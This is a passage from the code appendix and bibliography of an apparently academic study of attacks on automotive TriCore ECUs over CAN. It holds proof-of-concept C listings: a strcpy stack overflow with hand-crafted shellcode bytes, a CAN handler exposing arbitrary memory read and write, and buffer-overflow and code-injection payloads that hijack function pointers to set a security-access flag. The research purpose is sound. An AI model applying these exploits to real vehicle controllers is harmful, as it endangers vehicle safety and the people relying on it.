led_on(2);
}
//compare
void C(){
led_on(1);
}
//receive input value
void B(){
//Buffer for username
char buffer1[12];
//Buffer for password
char buffer2[12];
//injecting of code into the stack and overwriting of the function-pointer
// |stuffing |addr. first byte
strcpy(buffer1,"aaaabbbbccccddddXXX\xd0");
// stuffing|0f00->a15h |00f0->a15l |a15<<
// |a7=d15 |a15=0 |[a7]=a15|ret to A |addr. + zerobyte
strcpy(buffer2,"xxxxcccc\x7b\x01\xf0\xf0\x1b\x0f\x0f\xf0\x06\x4f
\xa0\x0f\x60\xf7\xec\x70\x0d\x01\x80\x01\xe0\x03");
71

A. Code segments
}
//check-function
void A(void (*fptr)()){
//call B()to receive incoming value
B();
//call C() using function pointer
(*fptr)();
}
//main-function
int main(void) {
//initialize leds
led_init();
led_on(0);
//declaration of function-pointer
void (*function_ptr)();
function_ptr = &C;
//call function A()
A(function_ptr);
return -1;
}
Listing A.3. ECU Interface
#include "Characteristics.h"
#include "ConversionFuncs.h"
#include "UserBypassFuncs.h"
#include "Tier1ExternalBypass.h"
//received messages counter old (to see if new messages arrived)
uint8 rxCtrOld;
//counter for current buffer element
72

uint8 msgIdx;
//security access level
uint8 secAcc = 0xFF;
//buffer for messages
uint8 msgBuffer[4][8] = {{1,1,1,1,1,1,1,10},{2,2,2,2,2,2,2,11},
{3,3,3,3,3,3,3,12},{4,4,4,4,4,4,4,13}};
//"key" for receiving and writing to buffer until string termination
uint8 key[8] = {2,3,2,3,2,3,2,3};
//pointers to requested memory area
uint8 *rSt = &msgBuffer;
uint8 *ptr = &msgBuffer;
//counter for bytes already send
int rCur = 0;
//number of bytes to send, init40 sends 40 bytes at ecu start-up
int rEnd = 40;
//initialization of can buffers and nodes, send indicator (0x0FFFFFFFF)
EH_USER_BYPASS_FUNC(CAN_Init){
Can_MsgConf_t RxMsgInfo, TxMsgInfo;
uint8 buffData[8] = {255,255,255,255,255,255,255,255};
// Settings for receive buffer
RxMsgInfo.MessageID = 0x300;
RxMsgInfo.MessageIDType = CAN_STD;
RxMsgInfo.MessageDir = CAN_RX;
RxMsgInfo.MsgNode = CAN_A;
RxMsgInfo.AcceptMask = 0x7FF;
RxMsgInfo.MessageDlc = 8;
RxMsgInfo.Interrupt = 0;
RxMsgInfo.MessageCallback = NULL;
// Settings for transmit buffer
TxMsgInfo.MessageID = 0x200;
73

A. Code segments
TxMsgInfo.MessageIDType = CAN_STD;
TxMsgInfo.MessageDir = CAN_TX;
TxMsgInfo.MsgNode = CAN_A;
TxMsgInfo.AcceptMask = 0x7FF;
TxMsgInfo.MessageDlc = 8;
TxMsgInfo.Interrupt = 0;
TxMsgInfo.MessageCallback = NULL;
// Enable CAN buffers group2
Frm_GroupEnable(GROUP_2, 0xF);
// Configure transmit message buffer
Frm_UserMsgBufInit(FRM_CANHDL_Frm_CANG2_HDL0, &TxMsgInfo);
// Configure receive message buffer
Frm_UserMsgBufInit(FRM_CANHDL_Frm_CANG2_HDL1, &RxMsgInfo);
// Configure transmit message buffer
Frm_UserMsgBufInit(FRM_CANHDL_Frm_CANG2_HDL2, &TxMsgInfo);
// Configure transmit message buffer
Frm_UserMsgBufInit(FRM_CANHDL_Frm_CANG2_HDL3, &TxMsgInfo);
// change can id for buffer 0
Can_ChangeMsgId(FRM_CANHDL_Frm_CANG2_HDL0,0x201,0x7FF);
// change can id for buffer 3
Can_ChangeMsgId(FRM_CANHDL_Frm_CANG2_HDL3,0x202,0x7FF);
// CAN initializing with configurations
Frm_Can_Init();
//send 0xFFFFFFFF after init to see if ecu restarted
Frm_SetBufferReady(FRM_CANHDL_Frm_CANG2_HDL0,
Frm_UpdateBuff(FRM_CANHDL_Frm_CANG2_HDL0,
buffData));
return 1;
}
//receiving and responding to messages, polling interval 100ms
EH_USER_BYPASS_FUNC(CAN_Rx){
74

uint8 buffData_pu8[8];
uint8 buffData_pu8_2[8];
uint8 updateStatus;
Frm_GetReadyCounter(FRM_CANHDL_Frm_CANG2_HDL1, &rxCtr);
// new data?
if (rxCtr > rxCtrOld){
// Read data in receive buffer
if (Frm_ReadBuff(FRM_CANHDL_Frm_CANG2_HDL1, buffData_pu8)){
// if key was received write to buffer until string termination
if(msgIdx>0){
//save data about to be overwritten to buffer for sending back
memcpy(buffData_pu8_2, ptr + ((msgIdx-1)*8),
sizeof(buffData_pu8));
//overwrite memory with received data
memcpy(ptr + ((msgIdx-1)*8), buffData_pu8,
sizeof(buffData_pu8));
//not end of string?
if(buffData_pu8[0] & buffData_pu8[1] & buffData_pu8[2] &
buffData_pu8[3] & buffData_pu8[4] & buffData_pu8[5] &
buffData_pu8[6] & buffData_pu8[7]){
buffData_pu8[0] = 255;
buffData_pu8[1] = msgIdx-1;
msgIdx++;
if (msgIdx== 255) msgIdx= 1;
}
else{ //end of string received, stop writing, send status 0x0F
buffData_pu8[0] = 15;
msgIdx= 0;
}
Frm_SetBufferReady(FRM_CANHDL_Frm_CANG2_HDL0,
Frm_UpdateBuff(FRM_CANHDL_Frm_CANG2_HDL0, buffData_pu8));
75

A. Code segments
Frm_SetBufferReady(FRM_CANHDL_Frm_CANG2_HDL2,
Frm_UpdateBuff(FRM_CANHDL_Frm_CANG2_HDL2, buffData_pu8_2));
}
// if key is received...
else if(!memcmp(buffData_pu8, key, sizeof(key))){
buffData_pu8[0] = 170;
buffData_pu8[1] = 170;
buffData_pu8[2] = 170;
buffData_pu8[3] = 170;
buffData_pu8[4] = 170;
buffData_pu8[5] = 170;
buffData_pu8[6] = 170;
buffData_pu8[7] = 170;
msgIdx++;
// Update transmit buffer
updateStatus =
Frm_UpdateBuff(FRM_CANHDL_Frm_CANG2_HDL0, buffData_pu8);
Frm_SetBufferReady(FRM_CANHDL_Frm_CANG2_HDL0, updateStatus);
}
// send memory area usage: first byte 0x0A,
// second byte number of bytes to read, 5 to 8 address to read from
else if(buffData_pu8[0] == 0x0A){
rCur =0;
rEnd = buffData_pu8[1];
memcpy(&rSt, buffData_pu8+4,sizeof(uint8)*4);
}
// send memory in relation to buffer pointer usage: first byte 0x0B,
// second byte number of bytes to read,
// third byte add or subtract displacement, fourth byte displacement
76

else if(buffData_pu8[0] == 0x0B){
rCur =0;
rEnd =buffData_pu8[1];
rSt = &msgBuffer;
if(buffData_pu8[2]==0){
rSt += buffData_pu8[3];
}else{
rSt -= buffData_pu8[3];
}
}
// write one byte at specified address usage: first byte 0xOC,
// second byte data to write, 5 to 8 address to write to
else if(buffData_pu8[0] == 0x0C){
memcpy(&rSt, buffData_pu8+4,sizeof(uint8)*4);
*rSt = buffData_pu8[1];
}
// overwriting of ptr pointer for overwriting larger memory areas
// with string usage: first byte 0xOD, 5 to 8 new pointer
else if(buffData_pu8[0] == 0x0D){
memcpy(&ptr, buffData_pu8+4,sizeof(uint8)*4);
}
else if(buffData_pu8[0] == 0x0E){
if (buffData_pu8[1] == 0x00){
memcpy(&msgBuffer, data0 , sizeof(data0));
}
if (buffData_pu8[1] == 0x01){
memcpy(&msgBuffer, data1 , sizeof(data1));
}
}
else if(buffData_pu8[0] == 0x0F){
77

A. Code segments
//Call test Function
}
// soft reset ecu by illegal memory access
else if(buffData_pu8[0] == 0xFF){
memcpy(0x80280000, buffData_pu8 , sizeof(buffData_pu8));
}
}
else{
rxData0 = 0xFF;
rxData1 = 0xFF;
rxData2 = 0xFF;
rxData3 = 0xFF;
rxData4 = 0xFF;
rxData5 = 0xFF;
rxData6 = 0xFF;
rxData7 = 0xFF;
}
//manage rxCtr overflow
if (rxCtr == 255) rxCtr = 0;
rxCtrOld = rxCtr;
}
return 1;
}
//polling interval 1000ms
EH_USER_BYPASS_FUNC(CAN_Tx){
//if sending of requested memory content not complete
if(rCur<rEnd){
Frm_SetBufferReady(FRM_CANHDL_Frm_CANG2_HDL3,
Frm_UpdateBuff(FRM_CANHDL_Frm_CANG2_HDL3, rSt+rCur));
rCur+=8;
}
return 1;
78

}
Listing A.4. ECU Buffer-Overflow
#include "Characteristics.h"
#include "ConversionFuncs.h"
#include "UserBypassFuncs.h"
#include "Tier1ExternalBypass.h"
//received messages counter old (to see if new messages arrived)
uint8 rxCtrOld;
//counter for current buffer element
uint8 msgIdx;
//security access level
uint8 secAcc = 0xFF;
//buffer for messages
uint8 msgBuffer[4][8] = {{1,1,1,1,1,1,1,10},{2,2,2,2,2,2,2,11},
{3,3,3,3,3,3,3,12},{4,4,4,4,4,4,4,13}};
void (*sfptr)() = 0xDDBBCCDD;
void (*fptr)() = 0xAABBCCDD;
//"key" for receiving and writing to buffer until string termination
uint8 key[8] = {2,3,2,3,2,3,2,3};
//pointers to requested memory area
uint8 *rSt = &msgBuffer;
uint8 *ptr = &msgBuffer;
//counter for bytes already send
int rCur = 0;
//number of bytes to send, init40 sends 40 bytes at ecu start-up
int rEnd = 40;
//data to overflow the buffer
uint8 data[59] = {1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,
18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,
33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,
48,49,50,51,52,53,54,55,56,57,0x18,0xA8};
79

A. Code segments
//failure-function
void failure(){
//indicate failure by setting secAcc to 0
secAcc = 0;
}
//success-function
void success(){
//indicate success by setting secAcc to 1
secAcc = 1;
}
//compare-function
void compare(){
//call failure-function
failure();
}
//receive-function
void receive(){
//copy the exploit data into the buffer
memcpy(&msgBuffer, data , sizeof(data));
}
//check-function
void check(){
//call receive function to fill the buffer
receive();
//call the function-pointer
(*fptr)();
}
//main-function
void vuln(){
//set function-pointers
fptr = &compare;
80

sfptr = &success;
//call check-function
check();
}
//initialization of can buffers and nodes
EH_USER_BYPASS_FUNC(CAN_Init){...}
//receiving and responding to messages, polling interval 100ms
EH_USER_BYPASS_FUNC(CAN_Rx){...}
//sending of requested data, polling interval 1000ms
EH_USER_BYPASS_FUNC(CAN_Tx){...}
Listing A.5. ECU Code-Injection
#include "Characteristics.h"
#include "ConversionFuncs.h"
#include "UserBypassFuncs.h"
#include "Tier1ExternalBypass.h"
//received messages counter old (to see if new messages arrived)
uint8 rxCtrOld;
//counter for current buffer element
uint8 msgIdx;
//security access level
uint8 secAcc = 0xFF;
//buffer for messages
uint8 msgBuffer[4][8] = {{1,1,1,1,1,1,1,10},{2,2,2,2,2,2,2,11},
{3,3,3,3,3,3,3,12},{4,4,4,4,4,4,4,13}};
void (*fptr)() = 0xAABBCCDD;
//"key" for receiving and writing to buffer until string termination
uint8 key[8] = {2,3,2,3,2,3,2,3};
//pointers to requested memory area
uint8 *rSt = &msgBuffer;
uint8 *ptr = &msgBuffer;
//counter for bytes already send
81

A. Code segments
int rCur = 0;
//number of bytes to send, init40 sends 40 bytes at ecu start-up
int rEnd = 40;
//code to be executed from the stack
uint8 data[32] = {0x7B,0x00,0x00,0xFD,0x1B,0x8F,0x74,0xF6,
0xA0,0x0F,0x60,0xF7,0xEC,0x70,0x00,0x90};
//failure-function
void failure(){
//indicate failure by setting secAcc to 0
secAcc = 0;
}
//success-function
void success(){
//indicate success by setting secAcc to 1
secAcc = 1;
}
//compare-function
void compare(){
//call failure-function
failure();
}
//receive-function
void receive(){
//copy the exploit data into the buffer
memcpy(&msgBuffer, data , sizeof(data));
}
//check-function
void check(){
//call receive function to fill the buffer
receive();
//set fptr to the address of the buffer
82

fptr = &msgBuffer;
//call the function-pointer
(*fptr)();
}
//main-function
void vuln(){
//set function-pointers
fptr = &compare;
//call check-function
check();
}
//initialization of can buffers and nodes
EH_USER_BYPASS_FUNC(CAN_Init){...}
//receiving and responding to messages, polling interval 100ms
EH_USER_BYPASS_FUNC(CAN_Rx){...}
//sending of requested data, polling interval 1000ms
EH_USER_BYPASS_FUNC(CAN_Tx){...}
83

Bibliography
[arc] Tricore unified processor. web. URL: http://www.infineon.com/cms/de/product/microcontrollers/32-bit-tricore-tm-microcontrollers/channel.
html?channel=ff80808112ab681d0112ab6b64b50805.
[arc11] Tricore architeture overview, 2011. URL: http://www.
infineon-ecosystem.org/download/schedule.php?act=detail&item=44.
[AUT14] AUTOSAR. Autosar, 2014. URL: http://www.autosar.org/about/.
[Cas08] Aurélien Francillon & Claude Castelluccia. Code injectionattacks on harvard-architecture devices, 2008.
[Cha14] Chandrashekara. Etas webinar ecu basics, 2014. URL:http://www.etas.com/data/group_subsidiaries_india/20140121_ETAS_
Webinar_ECU_Basics.pdf.
[OFLN14] Dennis Kengo Oka, Takahiro Furue, Lennart Langenhop, andTomohiro Nishimura. Survey of vehicle iot bluetooth devices. In7th IEEE International Conference on Service-Oriented Computingand Applications, SOCA 2014, Matsue, Japan, November 17-19,2014, pages 260–264, 2014.
[Pen14] Adam L. Penenberg. Gm’s hit and run: How a lawyer,mechanic, and engineer blew open the worst auto scandalin history, October 2014. URL: http://pando.com/2014/10/18/
gms-hit-and-run-how-a-lawyer-mechanic-and-engineer-blew-the-lid-off-/
the-worst-auto-scandal-in-history/.
[SC10] Brian Kantor Danny Anderson Hovav Shacham Stefan Sav-age Karl Koscher Alexei Czeskis Franziska Roesner ShwetakPatel Tadayoshi Kohno Stephen Checkoway, Damon McCoy.Experimental security analysis of a modern automobile, 2010.
85
Bibliography
[SC11] Brian Kantor Danny Anderson Hovav Shacham Stefan Sav-age Karl Koscher Alexei Czeskis Franziska Roesner Ta-dayoshi Kohno Stephen Checkoway, Damon McCoy. Compre-hensive experimental analyses of automotive attack surfaces.Technical report, University of California, San Diego and Uni-versity of Washington, 2011.
[tcA08] Tricore,32-bit unified processor core volume 1, core architecture.web, 2008. Last visited on 10/28/2012. URL: http://www.infineon.com/cms/de/product/microcontrollers/32-bit-tricore-tm-microcontrollers/
channel.html?channel=ff80808112ab681d0112ab6b64b50805.
[tri02] Tricore 1.3 32-bit unified processor core. web, 2002. Lastvisited on 10/28/2012. URL: http://www.infineon.com/cms/de/
product/microcontrollers/32-bit-tricore-tm-microcontrollers/channel.
html?channel=ff80808112ab681d0112ab6b64b50805.
[Val13] Dr. Charlie Miller & Chris Valasek. Adventures in automotivenetworks and control units, 2013.
86